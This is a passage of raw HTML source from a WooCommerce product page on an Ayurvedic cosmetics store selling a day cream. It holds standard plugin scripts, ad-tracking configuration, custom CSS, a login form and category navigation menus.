var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"26c4d4c502","nonce_ajax":"3944d9b336"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/product/22518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=22518' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fonglow-day-cream-buy-1-get-1-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fonglow-day-cream-buy-1-get-1-free%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | OnGlow Day Cream (Buy 1 Get 1 Free)","list_id":"product_onglow-day-cream-buy-1-get-1-free","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":22518,"title":"OnGlow Day Cream (Buy 1 Get 1 Free)","type":"product","categories":[],"parent":{"id":0,"title":"OnGlow Day Cream (Buy 1 Get 1 Free)","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":22518,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="22518" class="wpmProductId"
				  data-id="22518">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22518] = {"id":"22518","sku":"","price":225,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22518","sku":22518,"gpf":"woocommerce_gpf_22518","gla":"gla_22518"},"is_variable":false,"type":"simple","name":"OnGlow Day Cream (Buy 1 Get 1 Free)","category":["Hair spa"],"is_variation":false};
					</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="product-template-default single single-product postid-22518 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c26dc3b0b2" /><input type="hidden" name="_wp_http_referer" value="/product/onglow-day-cream-buy-1-get-1-free/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

